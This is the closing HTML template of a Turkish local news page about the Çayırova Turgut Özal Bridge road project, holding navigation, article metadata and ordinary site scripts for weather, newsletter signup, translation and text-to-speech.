<button id="close-menu" class="close-menu"><svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 24 24"><rect width="24" height="24" fill="none"/><path fill="currentColor" d="M17.127 6.873a1.25 1.25 0 0 1 0 1.768L13.767 12l3.36 3.359a1.25 1.25 0 1 1-1.768 1.768L12 13.767l-3.359 3.36a1.25 1.25 0 1 1-1.768-1.768L10.233 12l-3.36-3.359a1.25 1.25 0 0 1 1.768-1.768L12 10.233l3.359-3.36a1.25 1.25 0 0 1 1.768 0"/></svg></button>


<div class="menu_scrollbar">
<div class="menu_scrollbar_ic">
<nav class="mobil-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav><div class="mwhatsapp">
<a target="_blank" href="https://wa.me/905320000000" title="WhatsApp">
<span class="iconify fa-beat" data-icon="mdi:whatsapp"></span>

<strong>WhatsApp İhbar Hattı</strong>
</a>
</div>
<div class="menu_sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a></div>
</div>
</div>
</template>
<div id="side-menu" class="side-menu"></div>
<div id="menu-overlay" class="menu-overlay"></div>

<div id="aramaPaneli" class="arama-panel">
<form role="search" id="arama_form" action="https://gebzepanorama.com/" method="get" autocomplete="off">
<input id="arama" type="text" value="" placeholder="haber ara..." name="s" aria-label="Haber arama">
<button type="submit" class="s" aria-label="Ara">
<span class="iconify" data-icon="fa6-solid:magnifying-glass"></span>
</button>
</form>
</div>
<div id="aramaOverlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV9/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-22635636"></div><script type="text/javascript" defer="defer" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/swiper-bundle.min.js?ver=1767172177" id="thewp-swiper-js"></script>
<script type="text/javascript" defer="defer" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/tema.js?ver=1767172177" id="thewp-tema-js"></script>
<script type="text/javascript" id="yorum-begeni-js-extra">
/* <![CDATA[ */
var yorumBegeni = {"ajax_url":"https://gebzepanorama.com/wp-content/themes/theHaberV9/like-handler.php","nonce":"5cfc763793","oylar":[]};
//# sourceURL=yorum-begeni-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/yorum-begeni.js?ver=1767172177" id="yorum-begeni-js"></script>
<script type="text/javascript" src="https://vjs.zencdn.net/8.9.0/video.min.js" id="videojs-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/videojs-youtube@3.0.1/dist/Youtube.min.js" id="videojs-youtube-js"></script>
<script type="text/javascript" id="gt_widget_script_22635636-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['22635636'] = {"default_language":"tr","languages":["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-22635636","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_22635636-js-before
/* ]]> */
</script><script src="https://gebzepanorama.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/cayirova-turgut-ozal-koprusunde-trafik-yogunlugu-tarih-olacak/" data-gt-orig-domain="gebzepanorama.com" data-gt-widget-id="22635636" defer></script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BBCNxIsQ1wbiawefRYaRUImbpFgRyFYDOqL6EPAz1bVxw4KwvqkVGFzhskxzXu7TJuf1fn6XNMHEfrysZuhDQNE','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	
<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://gebzepanorama.com/cayirova-turgut-ozal-koprusunde-trafik-yogunlugu-tarih-olacak/"},"headline":"Çayırova Turgut Özal Köprüsü’nde trafik yoğunluğu tarih olacak","description":"Alternatif çözümlerle kent içi trafiğini rahatlatan Büyükşehir, Çayırova’da projelendirdiği “Turgut Özal Köprüsü İkileme ve Yol Yapım” işinde sona geliyor İnşa ettiği köprü, yol ve kavşaklar ile kent trafiğine nefes aldıran Kocaeli Büyükşehir Belediyesi, yeni ulaşım ağları açmaya devam ediyor. Bu bağlamda Büyükşehir, Çayırova ilçesinde TEM Bağlantı Yolu üzerinde yer alan “Turgut Özal Köprüsü İkileme ve [&hellip;]","image":{"@type":"ImageObject","url":"https://gebzepanorama.com/wp-content/uploads/2022/11/Cayirova-Turgut-Ozal-Koprusunde-2.jpg","width":1200,"height":630},"datePublished":"2022-11-14T13:27:57+03:00","dateModified":"2022-11-14T13:30:13+03:00","author":{"@type":"Person","name":"Gebze Panorama Haber","url":"https://gebzepanorama.com/author/admin/"},"publisher":{"@type":"Organization","name":"GEBZE PANORAMA HABER","logo":{"@type":"ImageObject","url":"https://gebzepanorama.com/wp-content/themes/theHaberV9/images/logo.webp","width":600,"height":60}}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzepanorama.com/"},{"@type":"ListItem","position":2,"name":"ÇAYIROVA HABERLERİ","item":"https://gebzepanorama.com/kategori/cayirova-haberleri/"},{"@type":"ListItem","position":3,"name":"Çayırova Turgut Özal Köprüsü’nde trafik yoğunluğu tarih olacak","item":"https://gebzepanorama.com/cayirova-turgut-ozal-koprusunde-trafik-yogunlugu-tarih-olacak/"}]}</script>

<script>
function thewpHavaDurumuInit() {
document.querySelectorAll('.header_havadurumu:not([data-hava-init])').forEach(container => {
container.setAttribute('data-hava-init', 'true'); // birden fazla kez çalışmasın

const dropdown = container.querySelector('.hava_dropdown');
const toggle = container.querySelector('.hava_dropdown_toggle');
const sehirAd = container.querySelector('.havaSehir');
const bilgiSpan = container.querySelector('.havaBilgi');
const imgElem = container.querySelector('.havaImg');

if (!dropdown || !toggle || !sehirAd || !bilgiSpan) return;

toggle.addEventListener('click', function (e) {
e.stopPropagation();
dropdown.style.display = dropdown.style.display === 'block' ? 'none' : 'block';
});

document.addEventListener('click', function (e) {
if (!container.contains(e.target)) {
dropdown.style.display = 'none';
}
});

dropdown.querySelectorAll('li').forEach(function (item) {
item.addEventListener('click', function () {
const orjSehir = this.textContent.trim();
const temizSehir = orjSehir
.toLowerCase()
.replace(/ç/g, 'c').replace(/ğ/g, 'g').replace(/ı/g, 'i')
.replace(/ö/g, 'o').replace(/ş/g, 's').replace(/ü/g, 'u')
.replace(/[^a-z0-9]/g, '');

fetch('/thewpcache/havadurumu_' + temizSehir + '.json')
.then(res => res.json())
.then(data => {
if (!data || !data.today) return;

const h3Match = data.today.description.match(/<h3[^>]*>(.*?)<\/h3>/i);
const h3 = h3Match ? h3Match[1] : '';
const temp = (data.today.temperature || '').replace(/[\s°]+/g, '') + '°';
const img = data.today.image || '';

sehirAd.textContent = orjSehir;
bilgiSpan.textContent = h3;
toggle.innerHTML = temp + ' <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" class="havadurumu-icon"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg>';

if (imgElem) {
imgElem.src = img;
imgElem.alt = orjSehir + ' hava durumu';
}

dropdown.style.display = 'none';
});
});
});
});
}

document.addEventListener('DOMContentLoaded', function () {
thewpHavaDurumuInit();
});
</script>


<script>
document.addEventListener("DOMContentLoaded", function () {
const gonderBtn = document.querySelector(".bultenGonderBtn");
if (!gonderBtn) return;

gonderBtn.addEventListener("click", function () {
const emailInput = document.querySelector(".eBultenin");
const nonceInput = document.querySelector(".bultenNonce");
const mesajAlani = document.querySelector(".bulten-mesaj");

const email = emailInput.value.trim();
const nonce = nonceInput.value;

mesajGoster("Mail adresiniz kontrol ediliyor...", "kontrol");

if (!validateEmail(email)) {
mesajGoster("Lütfen geçerli bir e-posta adresi giriniz.", "uyari");
return;
}

fetch(window.location.href, {
method: "POST",
headers: {
"Content-Type": "application/x-www-form-urlencoded",
},
body: new URLSearchParams({
email: email,
_wpnonce: nonce,
}),
})
.then((res) => res.text())
.then((html) => {
const parser = new DOMParser();
const doc = parser.parseFromString(html, "text/html");
const sonuc = doc.querySelector("#bultenSonuc");
const mesaj = sonuc ? sonuc.textContent.trim() : "Bir hata oluştu.";

if (mesaj === "1") {
mesajGoster("Mail adresiniz başarıyla kayıt edilmiştir.", "basarili");
emailInput.value = "";
} else {
mesajGoster(mesaj, "hata");
}
})
.catch(() => {
mesajGoster("Bağlantı hatası oluştu. Lütfen tekrar deneyin.", "hata");
});

function validateEmail(email) {
return /^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email);
}

function mesajGoster(metin, tur) {
mesajAlani.className = "bulten-mesaj " + tur;
mesajAlani.innerHTML = "<p>" + metin + "</p>";
mesajAlani.style.display = "block";

setTimeout(() => {
mesajAlani.style.display = "none";
mesajAlani.className = "bulten-mesaj";
mesajAlani.innerHTML = "";
}, 5000);
}
});
});
</script>



<script>
document.addEventListener('DOMContentLoaded', function() {
  var playBtn = document.getElementById('ttsPlayBtn');
  var stopBtn = document.getElementById('ttsStopBtn');
  var synth = window.speechSynthesis;
  var utterance = null;

  // Butonlar kontrolü (sayfada yoksa çık)
  if (!playBtn || !stopBtn) return;

  playBtn.onclick = function() {
    if (!('speechSynthesis' in window)) {
      alert('Tarayıcınızda sesli okuma desteklenmiyor.');
      return;
    }
    // Zaten okunuyorsa tekrar başlatma
    if (synth.speaking) return;

    // Okunacak metin derle
    var title = document.querySelector('.article-title .title');
    var spot = document.querySelector('.article-title .description');
    var article = document.getElementById('articleBody');
    var okunacak = '';
    if (title && title.innerText.trim() !== "") {
      okunacak += title.innerText.trim() + ". ";
    }
    if (spot && spot.innerText.trim() !== "") {
      okunacak += spot.innerText.trim() + ". ";
    }
    if (article && article.innerText.trim() !== "") {
      okunacak += article.innerText.trim();
    }
    if (okunacak === "") {
      alert('Okunacak metin bulunamadı.');
      return;
    }

    // Durdurulan varsa kapat
    synth.cancel();

    utterance = new SpeechSynthesisUtterance(okunacak);
    utterance.lang = 'tr-TR';
    utterance.rate = 1;
    utterance.pitch = 1;
    utterance.volume = 1;

    // Kadın sesi öncelikli Türkçe ses seçimi
    var voices = synth.getVoices();
    var trVoices = voices.filter(function(v){ return v.lang.startsWith('tr'); });
    var selectedVoice = trVoices.find(function(v){ return v.name.toLowerCase().includes('female') || v.name.toLowerCase().includes('kadın'); }) || trVoices[0] || voices[0];
    if (selectedVoice) utterance.voice = selectedVoice;

    // Okuma bittiğinde/durdurulduğunda butonları sıfırla
    utterance.onend = utterance.onerror = function() {
      playBtn.style.display = '';
      stopBtn.style.display = 'none';
    };

    playBtn.style.display = 'none';
    stopBtn.style.display = '';
    synth.speak(utterance);
  };

  stopBtn.onclick = function() {
    if (synth.speaking) synth.cancel();
    playBtn.style.display = '';
    stopBtn.style.display = 'none';
  };

  // Sayfa değişikliği veya tekrar yüklenmede ses kapansın
  window.addEventListener('beforeunload', function() {
    if (synth.speaking) synth.cancel();
  });
});
</script>


</body>
</html>
